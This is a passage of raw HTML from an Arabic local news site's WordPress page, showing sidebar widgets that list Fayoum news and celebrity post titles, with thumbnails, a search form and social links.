			<a aria-label="إصابة صاحب معرض سيارات بطلق نارى بفليوب" href="https://www.alanwar2day.com/%d8%a5%d8%b5%d8%a7%d8%a8%d8%a9-%d8%b5%d8%a7%d8%ad%d8%a8-%d9%85%d8%b9%d8%b1%d8%b6-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a8%d8%b7%d9%84%d9%82-%d9%86%d8%a7%d8%b1%d9%89-%d8%a8%d9%81%d9%84%d9%8a%d9%88/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-8">حوادث</span></span><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2018/01/26804379_402350263544786_5599871728082872820_n.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="5933" data-permalink="https://www.alanwar2day.com/%d8%a5%d8%b5%d8%a7%d8%a8%d8%a9-%d8%b5%d8%a7%d8%ad%d8%a8-%d9%85%d8%b9%d8%b1%d8%b6-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a8%d8%b7%d9%84%d9%82-%d9%86%d8%a7%d8%b1%d9%89-%d8%a8%d9%81%d9%84%d9%8a%d9%88/26804379_402350263544786_5599871728082872820_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2018/01/26804379_402350263544786_5599871728082872820_n.jpg?fit=825%2C500&amp;ssl=1" data-orig-size="825,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="26804379_402350263544786_5599871728082872820_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2018/01/26804379_402350263544786_5599871728082872820_n.jpg?fit=300%2C182&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2018/01/26804379_402350263544786_5599871728082872820_n.jpg?fit=708%2C429&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a5%d8%b5%d8%a7%d8%a8%d8%a9-%d8%b5%d8%a7%d8%ad%d8%a8-%d9%85%d8%b9%d8%b1%d8%b6-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a8%d8%b7%d9%84%d9%82-%d9%86%d8%a7%d8%b1%d9%89-%d8%a8%d9%81%d9%84%d9%8a%d9%88/">إصابة صاحب معرض سيارات بطلق نارى بفليوب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16 يناير، 2018</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="media_image-2" class="container-wrapper widget widget_media_image"><img width="300" height="250" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/12/2.gif?fit=300%2C250&amp;ssl=1" class="image wp-image-36369  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" data-attachment-id="36369" data-permalink="https://www.alanwar2day.com/2-3/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/12/2.gif?fit=300%2C250&amp;ssl=1" data-orig-size="300,250" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="2" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/12/2.gif?fit=300%2C250&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/12/2.gif?fit=300%2C250&amp;ssl=1" /><div class="clearfix"></div></div><!-- .widget /--><div id="search-2" class="container-wrapper widget widget_search"><div class="widget-title the-global-title"><div class="the-subtitle">هل تبحث عن شئ؟<span class="widget-title-icon tie-icon"></span></div></div><form role="search" method="get" class="search-form" action="https://www.alanwar2day.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form><div class="clearfix"></div></div><!-- .widget /--><div class="widget social-icons-widget widget-content-only"><ul class="solid-social-icons is-centered"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/alanwar2day"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@hamada848"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.alanwar2day.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 
<div class="clearfix"></div></div><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">تريندات الانوار<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="لهذا السبب رفضت هند رستم تقبيل عبد الحليم حافظ" href="https://www.alanwar2day.com/%d9%84%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d8%b3%d8%a8%d8%a8-%d8%b1%d9%81%d8%b6%d8%aa-%d9%87%d9%86%d8%af-%d8%b1%d8%b3%d8%aa%d9%85-%d8%aa%d9%82%d8%a8%d9%8a%d9%84-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%84/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?resize=300%2C169&amp;ssl=1 300w" sizes="auto, (max-width: 390px) 100vw, 390px" data-attachment-id="29964" data-permalink="https://www.alanwar2day.com/%d9%84%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d8%b3%d8%a8%d8%a8-%d8%b1%d9%81%d8%b6%d8%aa-%d9%87%d9%86%d8%af-%d8%b1%d8%b3%d8%aa%d9%85-%d8%aa%d9%82%d8%a8%d9%8a%d9%84-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%84/attachment/897/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?fit=600%2C338&amp;ssl=1" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="897" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?fit=600%2C338&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%84%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d8%b3%d8%a8%d8%a8-%d8%b1%d9%81%d8%b6%d8%aa-%d9%87%d9%86%d8%af-%d8%b1%d8%b3%d8%aa%d9%85-%d8%aa%d9%82%d8%a8%d9%8a%d9%84-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%84/">لهذا السبب رفضت هند رستم تقبيل عبد الحليم حافظ</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">27 يوليو، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار" href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w" sizes="auto, (max-width: 390px) 100vw, 390px" data-attachment-id="38483" data-permalink="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/499065393_122129456720771728_1141897823077517583_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=891%2C657&amp;ssl=1" data-orig-size="891,657" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="النائب وليد المليجى" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=300%2C221&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=708%2C522&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/">وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 6 أيام</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أسباب إنجذاب الرجل لشفايف المرأة" href="https://www.alanwar2day.com/%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d8%a5%d9%86%d8%ac%d8%b0%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%ac%d9%84-%d9%84%d8%b4%d9%81%d8%a7%d9%8a%d9%81-%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d8%a9/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="30051" data-permalink="https://www.alanwar2day.com/%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d8%a5%d9%86%d8%ac%d8%b0%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%ac%d9%84-%d9%84%d8%b4%d9%81%d8%a7%d9%8a%d9%81-%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d8%a9/364138978_710775981062237_5550481753576346263_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?fit=526%2C518&amp;ssl=1" data-orig-size="526,518" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="364138978_710775981062237_5550481753576346263_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?fit=300%2C295&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?fit=526%2C518&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d8%a5%d9%86%d8%ac%d8%b0%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%ac%d9%84-%d9%84%d8%b4%d9%81%d8%a7%d9%8a%d9%81-%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d8%a9/">أسباب إنجذاب الرجل لشفايف المرأة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 أغسطس، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مدير تعليم الفيوم: لجنة فنية متخصصة لفحص امتحان الهندسة لطلاب الشهادة الإعدادية" href="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?resize=390%2C220&amp;ssl=1 390w" sizes="auto, (max-width: 390px) 100vw, 390px" data-attachment-id="38479" data-permalink="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/616817019_1289456863215697_496478358880206212_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=600%2C338&amp;ssl=1" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="616817019_1289456863215697_496478358880206212_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=600%2C338&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/">مدير تعليم الفيوم: لجنة فنية متخصصة لفحص امتحان الهندسة لطلاب الشهادة الإعدادية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ أسبوع واحد</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="سقوط كبرى الهايبرات بالفيوم في قبضة التموين بعد التلاعب في تواريخ الصلاحية" href="https://www.alanwar2day.com/%d8%b3%d9%82%d9%88%d8%b7-%d9%83%d8%a8%d8%b1%d9%89-%d8%a7%d9%84%d9%87%d8%a7%d9%8a%d8%a8%d8%b1%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%81%d9%8a-%d9%82%d8%a8%d8%b6%d8%a9-%d8%a7%d9%84/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617658288_1291095573051826_6265517861268973021_n.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617658288_1291095573051826_6265517861268973021_n.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617658288_1291095573051826_6265517861268973021_n.jpg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617658288_1291095573051826_6265517861268973021_n.jpg?zoom=3&amp;resize=390%2C220&amp;ssl=1 1170w" sizes="auto, (max-width: 390px) 100vw, 390px" data-attachment-id="38456" data-permalink="https://www.alanwar2day.com/%d8%b3%d9%82%d9%88%d8%b7-%d9%83%d8%a8%d8%b1%d9%89-%d8%a7%d9%84%d9%87%d8%a7%d9%8a%d8%a8%d8%b1%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%81%d9%8a-%d9%82%d8%a8%d8%b6%d8%a9-%d8%a7%d9%84/617658288_1291095573051826_6265517861268973021_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617658288_1291095573051826_6265517861268973021_n.jpg?fit=1600%2C1200&amp;ssl=1" data-orig-size="1600,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="617658288_1291095573051826_6265517861268973021_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617658288_1291095573051826_6265517861268973021_n.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617658288_1291095573051826_6265517861268973021_n.jpg?fit=708%2C531&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%b3%d9%82%d9%88%d8%b7-%d9%83%d8%a8%d8%b1%d9%89-%d8%a7%d9%84%d9%87%d8%a7%d9%8a%d8%a8%d8%b1%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%81%d9%8a-%d9%82%d8%a8%d8%b6%d8%a9-%d8%a7%d9%84/">سقوط كبرى الهايبرات بالفيوم في قبضة التموين بعد التلاعب في تواريخ الصلاحية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ أسبوع واحد</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="اسباب الخلاف الحقيقة بين هند رستم واسماعيل يس فى ابن حميدو" href="https://www.alanwar2day.com/%d8%a7%d8%b3%d8%a8%d8%a7%d8%a8-%d8%a7%d9%84%d8%ae%d9%84%d8%a7%d9%81-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9-%d8%a8%d9%8a%d9%86-%d9%87%d9%86%d8%af-%d8%b1%d8%b3%d8%aa%d9%85-%d9%88%d8%a7%d8%b3%d9%85/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/833-1.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/833-1.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/833-1.jpg?resize=300%2C169&amp;ssl=1 300w" sizes="auto, (max-width: 390px) 100vw, 390px" data-attachment-id="30023" data-permalink="https://www.alanwar2day.com/%d8%a7%d8%b3%d8%a8%d8%a7%d8%a8-%d8%a7%d9%84%d8%ae%d9%84%d8%a7%d9%81-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9-%d8%a8%d9%8a%d9%86-%d9%87%d9%86%d8%af-%d8%b1%d8%b3%d8%aa%d9%85-%d9%88%d8%a7%d8%b3%d9%85/attachment/833/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/833-1.jpg?fit=600%2C338&amp;ssl=1" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="833" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/833-1.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/833-1.jpg?fit=600%2C338&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a7%d8%b3%d8%a8%d8%a7%d8%a8-%d8%a7%d9%84%d8%ae%d9%84%d8%a7%d9%81-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9-%d8%a8%d9%8a%d9%86-%d9%87%d9%86%d8%af-%d8%b1%d8%b3%d8%aa%d9%85-%d9%88%d8%a7%d8%b3%d9%85/">اسباب الخلاف الحقيقة بين هند رستم واسماعيل يس فى ابن حميدو</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">1 أغسطس، 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-6" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">الاكثر مشاهدة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="بحضور حشد من القيادات التنفيذية..  محافظ الفيوم يُكرّم سكرتير عام المحافظة لبلوغه السن القانوني للمعاش" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-722">إجتماعيات</span></span><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="31098" data-permalink="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/387859523_341307141614829_1377459933410508243_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?fit=1280%2C852&amp;ssl=1" data-orig-size="1280,852" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="387859523_341307141614829_1377459933410508243_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?fit=300%2C200&amp;ssl=1" 